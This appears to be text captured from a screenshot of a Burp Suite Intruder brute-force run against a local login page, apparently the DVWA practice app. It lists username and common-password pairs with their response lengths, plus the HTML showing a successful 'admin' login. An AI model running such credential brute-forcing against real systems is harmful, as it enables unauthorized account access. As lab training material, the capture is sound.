 3. Intruder attack of http://localhost
Attack
Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response receiv... Error Timeout Length Comment
0 200 12 4703
1 admin password 200 44 4740
2 gordonb password 200 6 4703
3 martina password 200 6 4702
4 vianello password 200 5 4702
5 admin abc123 200 31 4702
6 gordonb abc123 200 7 4745
7 martina abc123 200 4 4702
8 vianello abc123 200 6 4703
9 admin letmein 200 5 4702
10 gordonb letmein 200 5 4703
11 martina letmein 200 7 4702
12 vianello letmein 200 6 4703
13 admin password123 200 3 4702
14 gordonb password123 200 5 4703
15 martina password123 200 12 4702
16 vianello password123 200 6 4703
17 admin martina 200 5 4702
18 gordonb martina 200 5 4703
19 martina martina 200 5 4702
20 vianello martina 200 4 4703
21 admin vianello 200 10 4703
22 gordonb vianello 200 46 4703
23 martina vianello 200 10 4703
24 vianello vianello 200 8 4703
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render
\n
<br />
81 Password:<br />
82 <input type="password" AUTOCOMPLETE="off" name="password">
<br />
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area admin
</p>
<img src="/hackable/users/admin.jpg" />
88 </div>
89
Search
0 highlights
Finished